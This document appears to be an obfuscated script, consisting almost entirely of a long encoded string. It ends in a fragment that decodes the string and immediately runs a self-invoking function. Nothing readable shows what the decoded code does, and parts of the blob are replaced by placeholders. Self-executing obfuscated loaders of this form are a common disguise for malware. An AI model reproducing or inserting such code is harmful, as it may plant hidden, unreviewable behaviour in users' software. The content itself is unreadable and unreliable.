onY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonInonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonJ/onYbonYzonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonY3onYnonYPonIPonI3onJ/onYbonYzonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonY3onYnonYPonIPonI3onJ/onYbonYzonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonYXonYjonZDonIPonIjonIPonIPonI3onJ/onYbonYzonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonZfonZbonYfonIPonIjonIPonYzonZDonZDonZTonZfonJ7onIvonIvonYbonYvonYvonY/[base64]/onYbonY3onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYXonIPonI3onJ/onYbonY3onb/onYPonIzonIPgqZ3gqYvgqZrgqa/[base64]/onYbonY3onb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonYfonYjonYvonZfonYHonYbonZDonYronbjonZzonJbonJTonIPonI/onYXonJXonI3onJ/onYbonY3onb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonZDonY3onZDonYjonYHonIPonIjonIPojLPojJTojJ7ojaToja/ojabojajonIPonI3onJ/onYbonY3onb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYzonI3onJ/onYbonYHonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonZTonIPonI3onJ/onYbonYHonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonZTonIPonI3onJ/onYbonYHonb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJLonJ/onYbonYLonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonY3onYnonYPonIPonI3onJ/onYbonYLonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonY3onYnonYPonIPonI3onJ/onYbonYLonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonYXonYjonZDonIPonIjonIPonIPonI3onJ/onYbonYLonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonZfonZbonYfonIPonIjonIPonYzonZDonZDonZTonZfonJ7onIvonIvonYbonYvonYvonY/onZPonY3onYronZzonIronZbonYHonYXonYjonZTonZHonZfonYzonIronYnonYHonYDonY3onYXonIvonY3onYnonYXonYPonYHonZfonIvonIPonI/onYPonIzonIPPrM+pz6/[base64]/6JyD6J2W6J2B6J2D6J2N6J2X6J2Q6J2B6J2W6JyD6J256JyM6J2q6J2/[base64]/[base64]/[base64]/6J2D6JyM6JyD77yz77y077yo77yv77y177y677y277y+6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyR6JyU6JyV6JyN6JyN6J256JyN6Jyf6J2N6J2C6JyM6JyF6J2G6J2c6J2Y6J2Y6J2G6J2d6JyY6J2g6J2F6J2Q6J2B6J2/6JyD6J2K6J2L6J2T6JyD6J256JyM6JyN6JyJ6JyU6J2c6JyX6J2B6Jyc6JyO6JyU6J2c6JyX6J2H6JyO6JyU6J2c6JyX6J2H6JyO6JyU6J2c6JyV6Jyc6JyO6JyU6J2c6JyV6J2B6J2Y6J2Y6J2G6J2T6J2/[base64]/[base64]/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J286J2V6J2n6J2U6J2X6J2O6J2x6J286JyT6J2T6J2R6J2Q6J2o6J286J2w6J2m6J2e6J296J2T6JyU6JyD6JyI6JyD6JyD6JyP6J2g6J2F6J2Q6J2B6J2/6JyD6J2K6J2L6J2T6JyD6J256JyM6JyN6JyN6Jyf6J2Z6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyE6J2G6J2n6JyM6JyN6J2f6J2S6J2F6J2W6JyE6J2G6J2g6JyZ6J2A6J2/6J2D6JyM6JyD76+a76+N76+O76+N76+a76+a76+N76+a6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyU6J2C6JyQ6JyN6JyN6J256JyI6J2G6J2h6JyZ6J2/[base64]/6J256JyI6JyD6J2K6JyD6Jye6J2/6J256J2Z6JyI6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6Jye6J2f6JyD6J2F6J2I6J2I6JyD6Jye6JyU6J2c6JyV6JyI6JyD6J2d6JyD6Jye6J2/6J256JyI6JyD6J2K6JyD6Jye6J2/6J256J2Z6J2Z6J256JyI6J2G6J2i6JyZ6J2/6J256Jyf6J2N6J2C6JyM6J2G6J2g6J2/[base64]/6J256JyI6J2G6J2t6JyI6J2G6J2u6Jyf6J2C6J2L6J2W6JyM6J2S6J2F6J2W6JyE6J2G6J2v6JyZ6JyU6J2c6JyU6Jyf6J2G6J2v6JyY6J2G6J2h6J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2v6JyP6JyP6JyN6J2f6J2S6J2F6J2W6JyE6J2G6J2o6JyZ6J2G6J2h6J2/6J2G6J2v6J256Jyf6J2G6J2s6JyZ6JyF6J2/6J256Jyf6J2N6J2C6JyM6J2s6JyC6JyC6J2G6J2o6J2/6JyD6J2J6J2L6J2G6J2N6J2I6J2B6JyD6J256JyZ6JyZ6JyZ6JyU6J2c6JyU6J2Y6J2Y6JyF6J2s6JyC6JyC6J2G6J2o6J2/6JyD6J2A6J2B6J2X6J2P6J2Q6J2L6J2U6JyD6J256JyZ6JyZ6JyZ6JyU6J2c6JyU6JyN6J2f6J2H6J2L6J2K6J2Q6J2N6J2K6J2R6J2B6Jyf6J2Z6J2B6J2I6J2X6J2B6JyE6J2N6J2C6JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2F6J2I6J2I6JyD6J256JyZ6JyZ6JyZ6JyU6J2c6JyU6JyN6J2f6J2G6J2t6JyZ6JyU6J2c6JyU6Jyf6J2N6J2C6JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6J2f6J2C6J2L6J2W6JyM6J2G6J2u6JyZ6JyU6J2c6JyU6Jyf6J2G6J2u6JyY6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2u6JyP6JyP6JyN6J2f6J2N6J2C6JyM6J2G6J2g6J2/6J2D6JyM6JyD77in77ig77iq77ir77i277iB77io6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6JyV6JyS6JyN6JyN6J256JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2G6J2u6J256J2/[base64]/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6J2f6J2C6J2L6J2W6JyM6J2G6J2u6JyZ6JyU6J2c6JyU6Jyf6J2G6J2u6JyY6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2u6JyP6JyP6JyN6J2f6J2N6J2C6JyM6J2G6J2g6J2/6J2D6JyM6JyD77in77ig77iq77ir77i277iB77io6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6JyV6JyS6JyN6JyN6J256JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2G6J2u6J256J2/[base64]/6J256Jyf6J2Z6J2Z6J2B6J2I6J2X6J2B6JyE6J2N6J2C6JyM6JyF6J2G6J2s6JyC6JyC6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2F6J2I6J2I6JyD6J256JyZ6JyZ6JyZ6JyU6J2c6JyU6JyN6J2f6J2G6J2t6JyZ6JyU6J2c6JyU6Jyf6J2N6J2C6JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6J2f6J2C6J2L6J2W6JyM6J2G6J2u6JyZ6JyU6J2c6JyU6Jyf6J2G6J2u6JyY6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2u6JyP6JyP6JyN6J2f6J2N6J2C6JyM6J2G6J2j6J2/6J2D6JyM6JyD77in77ig77iq77ir77i277iB77io6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6JyV6JyS6JyN6JyN6J256JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2d6JyD6J256J2/6J2G6J2u6J256J2/[base64]/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6J2f6J2C6J2L6J2W6JyM6J2G6J2u6JyZ6JyU6J2c6JyU6Jyf6J2G6J2u6JyY6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256Jyf6J2G6J2u6JyP6JyP6JyN6J2f6J2N6J2C6JyM6J2G6J2j6J2/6J2D6JyM6JyD77in77ig77iq77ir77i277iB77io6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyQ6JyV6JyS6JyN6JyN6J256JyM6J2G6J2o6J2/6JyD6J2W6J2C6J2W6J2C6J2I6J2P6J2O6J2L6J236JyD6J256J2/6JyD6J2K6JyD6J256J2/6J2G6J2u6J256J2/[base64]/6J256Jyf6J2Z6J2Z6J2N6J2C6JyM6J2G6J2s6JyN6J2f6J2H6J2L6J2K6J2Q6J2N6J2K6J2R6J2B6Jyf6J2Z6J2G6J2i6J2/6J2D6JyM6JyDz6zPqc+vz7TonIPonIjonYHonIzonJTonZzonJXonJzonYfonJzonI3onI3onbnonIzonYbonajonI3onJ/onZnonYbonaHonJnonYbonaLonJ/onY3onYLonIzonYbonaHonb/onYPonIzonIPvh6fvh67vh6Xvh6zvh7/vh6PonIPonIjonYHonIzonJTonZzonJbonJLonYDonJXonI3onI3onbnonI3onZ/onZLonYXonZbonITonYbonanonJnonanonYXonZDonYzonb/onYPonIzonIPOtc6/zrzOvM6h6JyD6JyI6J2B6JyM6JyU6J2c6JyV6Jyc6Jyc6Jyd6JyN6JyN6J256JyM6J2p6J2F6J2Q6J2M6J2/6JyD6J2W6J2F6J2K6J2A6J2L6J2J6JyD6J256JyM6JyN6JyO6J2G6J2h6J2/6J2D6JyM6JyD74en74eu74el74es74e/74ej6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2A6JyV6JyN6JyN6J256JyN6Jyf6J2N6J2C6JyM6J2G6J2h6J2/6J2G6J2p6J256JyN6J2f6J2j6JyZ6J2G6J2h6J2/6J2G6J2p6J256J2/6JyD6J2N6J2A6JyD6J256Jyf6J2N6J2C6JyM6J2Q6J2d6J2U6J2B6J2L6J2C6JyE6J2G6J2h6J2/6J2G6J2p6J256J2/6JyD6J2K6J2J6J2I6J2O6J2A6JyD6J256JyZ6JyZ6JyZ6J2D6JyM6JyD76KY76KL76KQ76Kd76KK76KX76KR76KQ6JyD6JyI6J2B6JyM6JyU6J2c6JyV6J2A6J2F6JyS6JyN6JyN6JyN6J2G6J2h6J2/6J2G6J2p6J256J2/6JyD6J2K6J2J6J2I6J2O6J2A6JyD6J256JyM6JyN6Jyf6J2Z6J2Z6J2Z6J2N6J2C6JyM6J2y6JyN6J2H6J2/[base64]'));c();}();